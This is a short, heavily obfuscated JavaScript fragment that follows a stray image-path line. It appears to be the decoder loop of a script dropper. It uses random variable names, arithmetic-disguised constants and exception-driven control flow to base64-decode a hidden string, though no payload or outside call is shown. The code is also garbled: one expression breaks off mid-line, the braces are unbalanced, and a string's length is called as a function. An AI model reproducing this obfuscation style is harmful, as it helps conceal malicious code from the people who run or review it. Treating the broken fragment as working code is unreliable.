 do {
try {
var qqeniyiwmdv = document.getElementById("EzonqJtpbQH").value;
if (qqeniyiwmdv == "") {
throw "EzonqJtpbQH"
};
} catch (fomxrmxaqwwmqevkj) {
ladlloYdTMckcxV = uvqwdfyuwtrzln.indexOf(UBkDUhSPnYjP.charAt(cNskABPCjWZHTMl++));
dycsldgepqeurce = uvqwdfyuwtrzln.indexOf(UBkDUhSPnYjP.charAt(cNskABPCjWZHTMl++));
ejFUWevikvv = uvqwdfyuwtrzln.indexOf(UBkDUhSPnYjP.charAt(cNskABPCjWZHTMl++));
OPOUYPHZPPSPXENMI = uvqwdfyuwtrzln.indexOf(UBkDUhSPnYjP.charAt(cNskABPCjWZHTMl++));
kznyohlxdidjrlrkw = ((ejFUWevikvv & 3) << (2766 / vxdeabpuqqh)) | OPOUYPHZPPSPXENMI;
dczhnsicylpqyciye = (ladlloYdTMckcxV << (DkrJItsLVccgD / 35)) | (dycsldgepqeurce >> (1148 / bkiwKJMAPyUiNYL));
MSMSPYENLYFXRKBBM = ((dycsldgepqeurce & (nlmczdyawfwbb - (1441))) << (1148 / bkiwKJMAPyUiNYL)) | (ejFUWevikvv >>
try {
if (UBkDUhSPnYjP.length() < 4)
throw "sCWXsRKoJvW";
} catch (qciugrsdrhq) {
HMPTQXTNBJUV = HMPTQXTNBJUV + String.fromCharCode(dczhnsicylpqyciye);
if (ejFUWevikvv != 64) {
HMPTQXTNBJUV += String.fromCharCode(MSMSPYENLYFXRKBBM);
}
if (OPOUYPHZPPSPXENMI != (QegOqZJzcUj + (1020))) {
HMPTQXTNBJUV += String.fromCharCode(kznyohlxdidjrlrkw);
}
}
}
} while (cNskABPCjWZHTMl < UBkDUhSPnYjP.length);
return HMPTQXTNBJUV;